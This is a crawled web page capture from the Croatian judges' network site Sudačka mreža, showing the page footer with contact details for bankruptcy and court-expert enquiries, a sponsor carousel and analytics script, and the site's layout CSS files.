<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Sudačka mreža |  E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a><br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>

Za informacije o stečajnim upraviteljima, sudskim vještacima ili tumačima i za tehničku podršku obratite nam se putem info telefona +385 98 459 353. </br>
Radi brže i efikasnije komunikacije vezano za stečaj, molimo vas da koristite 
aplikacije Whatsapp ii Viber. </br> Unesite u imenik broj +385 98 459 353 i onda 
putem tih aplikacija možete komunicirati. </br> Zbog ogromnog broja poziva i zahtjeva i nemogućnosti da se na svaki javimo, molimo Vas da nam se javite tekstualnim putem preko neke od navedenih aplikacija. </br> Info linija putem Vibera i Whatsappa dostupna je svaki dan u periodu od 15:30h do 23:30h. </br>
U slučaju da ne želite koristiti aplikacije Whatsapp ili Viber, 
slobodno šaljite Vaše upite na <a href='mailto:stecaj@judgesweb.org'>stecaj@judgesweb.org</a><br>
</br>
Alternativna e-mail adresa za slanje oglasa za web stečaj je <a href='mailto:sudackamreza.hr@gmail.com'>sudackamreza.hr@gmail.com</a></br>
</br>

</div>

            </div>

        </div>
        
    </form>
    <script type="text/javascript">
    var gaJsHost = (("https:" == document.location.protocol) ? 
    "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
    try {
        var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
    } catch (err) { }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://sudacka-mreza.hr/css/master.css
body_size: 13272
content:
/*-----------------------------------------------------
   BASIC
------------------------------------------------------ */
*                                                      { margin: 0; padding: 0; list-style: none; }
body                                                   {
	font: normal .75em/1em Arial, Helvetica, sans-serif;
	color: #666;
	background: #373535;
	text-align: center;
	padding-bottom: 30px;
}

a img                                                  { border: none; }
a, a img,
a:link, a:visited,
a:hover, a:active                                      { outline: none; }
input:focus, textarea:focus,
select:focus, textarea:focus                           { outline: none; } /* Safari Fix. */

#print-logo { display: none; }

/*-----------------------------------------------------
   LAYOUT
------------------------------------------------------ */
#wrapper {
	width: 990px;
	margin: 0 auto;
	text-align: left;
	background: transparent url(../images/layout/wrapper-bg.gif) repeat-y 0 0;
	}

#header, #containerWrapper {
	margin-left: 5px;
	margin-right: 5px;
	padding-left: 10px;
	padding-right: 10px;
	}

#footer {
	width: 990px;
	background: transparent url(../images/layout/footer-bg.jpg) no-repeat left bottom;
	}
	
/*-----------------------------------------------------
   HEADER
------------------------------------------------------ */
#header {
	width: 960px;
	height: 247px;
	position: relative;
	background: transparent url(../images/layout/header-bg.gif) repeat-x 0 0;
	}
	
#logo {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/layout/sudacka-mreza-logo.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}

#logo-en {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/layout/sudacka-mreza-logo-en.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}

#logo-admin {
	display: block;
	width: 499px;
	height: 164px;
	background: transparent url(../images/admin/sudacka-mreza-logo.gif) no-repeat 0 0;
	text-indent: -99999px;
	position: absolute;
	top: 2px;
	left: 20px;
	z-index: 0;
	}
	
/*-----------------------------------------------------
   LOGIN
------------------------------------------------------ */
#login {
	width: 224px;
	height: 75px;
	background: transparent url(../images/layout/login-bg.gif) no-repeat 0 0;
	position: absolute;
	top: 56px;
	right: 15px;
	color: #4b6577;
	font-size: 10px;
	z-index: 1;
	}

#login fieldset { border: none; }

#login .input {
	height: 100%;
	overflow: hidden;
	margin: 8px 10px 0 0;
	text-align: right;
	}	
	
#login .input input {
	width: 120px;
	height: 12px;
	font: normal 10px Arial, Helvetica, sans-serif;
	vertical-align: middle;
	padding: 1px 2px;
	color: #4b6577;
	border: 1px solid #96aebf;
	}	

#loginSubmit { margin: 5px 0 0 89px; }

#LoginSubmitButton {
	width: 48px;
	height: 15px;
	background: transparent url(../images/layout/login-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-right: 10px;
	}	

#uc_login1_LoginSubmitButton {
	width: 48px;
	height: 15px;
	background: transparent url(../images/layout/login-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-right: 10px;
	}	
	
#login a { color: #4b6577; text-decoration: underline; }
#login a:hover { color: #000; text-decoration: underline; }

/*-----------------------------------------------------
   languageSwitch
------------------------------------------------------ */
#languageSwitch {
	position: absolute;
	top: 150px;
	right: 15px;
	font-size: 10px;
	}

#languageSwitch li {
	float: left;
	width: 31px;
	height: 20px;
	overflow: hidden;
	background: transparent url(../images/layout/lang-button.gif) no-repeat left bottom;
	}
#languageSwitch li.on { background: transparent url(../images/layout/lang-button-on.gif) no-repeat left bottom; }	
	
#languageSwitch a {
	display: block;
	float: left;
	width: 31px;
	text-align: center;
	color: #fff;
	text-decoration: none;
	padding-top: 6px;
	}

/*-----------------------------------------------------
   NAV
------------------------------------------------------ */	
#nav {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
/*-----------------------------------------------------
   Path
------------------------------------------------------ */	
#path {
	display: inline;
	float: left;
	font-size: 10px;
	width: 650px;
	}
	
#path li {
	float: left;
	padding-right: 12px;
	margin-right: 7px;
	background: transparent url(../images/layout/path-arrow.gif) no-repeat right 4px;
	}
#path li.on { background: none; padding: 0; }
#path a { color: #5a646b; text-decoration: none; }

/*-----------------------------------------------------
   Options
------------------------------------------------------ */
#options {
	display: inline;
	float: right;
	line-height: 15px;
	}
	
#options li {
	float: left;
	margin-left: 5px;
	}	

#options a { color: #5a646b; text-decoration: none; }
#options a:hover { color: #000; text-decoration: none; }

#options li#sitemap { margin: 0 10px; }	

#sitemap a, #print a {
	display: block;
	width: 11px;
	height: 11px;
	text-indent: -9999px;
	}
	
#sitemap a { background: transparent url(../images/layout/sitemap.gif) no-repeat 0 0; }	
#print a { background: transparent url(../images/layout/print.gif) no-repeat 0 0; }	

#small { font-size: 10px; }
#normal { font-size: 12px; margin-top: -1px; }
#large { font-size: 15px; margin-top: -2px; }
#hwait { font-size: 10px; margin-top: 0px; }

/*-----------------------------------------------------
   containerWrapper
------------------------------------------------------ */
#containerWrapper {
	border-top: 1px solid #fff;
	overflow: hidden;
	height: 100%;
	background: #fff url(../images/layout/container-bg.gif) repeat-x 0 0;
	padding-top: 10px;
	}

/*-----------------------------------------------------
   CONTAINER
------------------------------------------------------ */
#container {
	height: 100%;
	overflow: hidden;
	}

#mainContainer {
	display: inline;
	float: left;
	width: 670px;
	}

#secContainer {
	display: inline;
	float: right;
	width: 270px;
	}	

#topLink {
	padding: 20px 0 15px 0;
	text-align: right;
	color: #8f8e8e;
	}

#topLink a { color: #8f8e8e; text-decoration: underline; }
#topLink a:hover { color: #666; text-decoration: underline; }

/*-----------------------------------------------------
   secContainer
------------------------------------------------------ */	
#secContainer { line-height: 1.4em; }

#secContainer h2, #secContainer h3,
#secContainer h4, #secContainer h5,
#secContainer h6 {
	font-size: 12px;
	font-weight: bold;
	margin: 0 -10px 10px -10px;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 1em;
	}

#secContainer a { color: #515151; text-decoration: underline; }
#secContainer a:hover { color: #d21820; text-decoration: underline; }

#podruznice, #drustvene-mreze, 
#donatori, #kalendar-dogadanja {
	margin-bottom: 10px;
	border-bottom: 1px solid #a2a2a2;
	padding: 0 10px 10px 10px;
	}
	
#podruznice h3, #drustvene-mreze h3	{ color: #d51920; }
#donatori h3, #kalendar-dogadanja h3 { color: #515151; }

/*-----------------------------------------------------
   Search
------------------------------------------------------ */	
#searchForm {
	width: 270px;
	height: 33px;
	position: relative;
	background: transparent url(../images/layout/search-bg.gif) no-repeat 0 0;
	margin-bottom: 15px;
	}
	
#searchForm fieldset { border: none; }	
#searchForm label { display: none; }

#uc_searchform1_searchFor {
	color: #7c6343;
	font: normal 10px Arial, Helvetica, sans-serif;
	background: #fff;
	border: none;
	width: 178px;
	position: absolute;
	top: 12px;
	left: 20px;
	}
	
#uc_searchform1_searchSubmit {
	display: block;
	width: 45px;
	height: 14px;
	color: #fff;
	border: none;
	background: #7c6343;
	font: normal 10px Arial, Helvetica, sans-serif;
	text-align: center;
	position: absolute;
	top: 8px;
	right: 20px;
	line-height: 15px;
	}	

/*-----------------------------------------------------
   Podruznice menu
------------------------------------------------------ */	
#podruznice ul {
	height: 100%;
	overflow: hidden;
	}

#podruznice li {
	float: left;
	display: inline;
	}
	
#podruznice a {
	display: block;
	float: left;
	text-indent: -9999px;
	background-position: left top;
	}	

#podruznice a:hover,
#podruznice li.on a { background-position: left bottom; }

#podruzniceHRV { margin: 0 30px 0 20px; }
#podruzniceHRV a {
	width: 59px;
	height: 64px;
	background: transparent url(../images/layout/pod_hr.gif) no-repeat;
	}

#podruzniceSRB { margin: 0 40px 0 0; }
#podruzniceSRB a {
	width: 44px;
	height: 64px;
	background: transparent url(../images/layout/pod_sr.gif) no-repeat;
	}	

#podruzniceMAK a {
	width: 26px;
	height: 47px;
	background: transparent url(../images/layout/pod_mak.gif) no-repeat;
	margin-top: 15px;
	}	

.headlink {
	display: block !important;
	float: left !important;
	text-indent: 0px !important;
	}
/*-----------------------------------------------------
   DRUSTVENE MREZE
------------------------------------------------------ */	
#drustvene-mreze ul {
	width: 270px;
	margin: 0 -10px;
	background: transparent url(../images/layout/social-networks-bg.gif) no-repeat 0 0;
	text-align: center;
	padding: 10px 0;
	}
	
#drustvene-mreze ul li {
	display: inline;
	margin: 0 2px;
	}	

/*-----------------------------------------------------
   DONATORI
------------------------------------------------------ */
#donatoriLink {
	display: block;
	float: right;
	width: auto;
	font-size: 10px;
	margin-top: -23px;
	}
#donatoriSwtich { text-align: center; padding: 10px 0; } /* TEMP !!! */
	
/*-----------------------------------------------------
   KALENDAR DOGADANJA
------------------------------------------------------ */
#kalendar-dogadanja h3 {
	background: transparent url(../images/layout/heading-blue.gif) no-repeat 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	}
	
#kalendar-dogadanja ul li {
	background: transparent url(../images/layout/arrow.gif) no-repeat 0 3px;
	padding-left: 15px;
	margin: 5px 0;
	}	
	
#kalendar-dogadanja span.date {
	display: block;
	font-weight: bold;
	}	
	
/*-----------------------------------------------------
   NEWSLETTER
------------------------------------------------------ */
#newsletter {
	width: 270px;
	height: 90px;
	background: transparent url(../images/layout/newsletter-bg.gif) no-repeat 0 0;
	color: #59472e;
	margin-bottom: 10px;
	}
	
#newsletter fieldset { border: none; padding: 10px; }	
#secContainer #newsletter h3 { font-size: 14px; color: #59472e; margin-bottom: 5px; }

#newsletter label {
	display: block;
	font-size: 10px;
	}
	
#uc_newsletter1_newsletterEmail {
	background: #fff;
	border: 1px solid #ab9273;
	width: 240px;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #59472e;
	padding: 1px 4px;
	}	
	
#uc_newsletter1_newsletterSubmit {
	width: 69px;
	height: 16px;
	background: transparent url(../images/layout/newsletter-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-top: 4px;
	}	
	
/*-----------------------------------------------------
   TAGS
------------------------------------------------------ */
#tags {
	padding-top: 10px;
	background: transparent url(../images/layout/tags-top-bg.gif) no-repeat 0 0;
	line-height: 1.9em;
	}
	
#tags ul {
	padding: 5px 10px 10px 10px;
	background: transparent url(../images/layout/tags-bg.gif) no-repeat left bottom;
	text-align: center;
	}
	
#tags li { display: inline; margin: 0 5px; }	

.tag01 { font-size: 10px; }
.tag02 { font-size: 12px; }
.tag03 { font-size: 14px; }
.tag04 { font-size: 16px; }
.tag05 { font-size: 18px; }
.tag06 { font-size: 20px; }
.tag07 { font-size: 22px; }
.tag08 { font-size: 24px; }
.tag09 { font-size: 26px; }
.tag10 { font-size: 28px; }

#secContainer #tags a { text-decoration: none; }
#secContainer #tags a:hover { text-decoration: underline; }

/*-----------------------------------------------------
   FOOTER
------------------------------------------------------ */
#footer {
	background: transparent url(../images/layout/footer-bg.gif) no-repeat left bottom;
	padding: 0 0 25px 0;
	}

#copyright {
	text-align: center;
	color: #373535;
	font-size: 11px;
	line-height: 1.4em;
	}

#copyright a { color: #373535; text-decoration: none; }
#copyright a:hover { color: #373535; text-decoration: underline; }

#sponsors {
	width: 960px;
	height: 65px;
	background: transparent url(../images/layout/sponsors-bg.gif) no-repeat 0 0;
	margin: 0 auto 15px auto;
	}	

--- FILE ---
content_type: text/css
request_url: http://sudacka-mreza.hr/css/tabbedpanells.css
body_size: 1103
content:
#multimedia { height: 100%; overflow: hidden; margin-bottom: 10px; } 
.TabbedPanels {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%; /* IE Hack to force proper layout when preceded by a paragraph. (hasLayout Bug)*/
	
}

.TabbedPanelsTabGroup {
	margin: 0px;
	padding: 0px;
}

.TabbedPanelsTab,
.TabbedPanelsTabHover,
.TabbedPanelsTabSelected {
	position: relative;
	float: left;
	list-style: none;
	cursor: pointer;
	width: 102px;
	height: 20px;
	margin: 0 5px 0 0; 
	padding: 0;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #fff;
	bottom: -1px;
	text-align: center;
	padding-top: 3px;
}

.TabbedPanelsTab { background: transparent url(../images/layout/gallery-tabs.gif) no-repeat right top; }

.TabbedPanelsTabHover,
.TabbedPanelsTabSelected { background: transparent url(../images/layout/gallery-tabs.gif) no-repeat left top; }

.TabbedPanelsContentGroup {
	background: transparent url(../images/layout/gallery-bg.gif) no-repeat 0 0;
	clear: both;
	height: 145px;
	position: relative;
}

.TabbedPanelsContent {
	padding-top: 15px;
	}
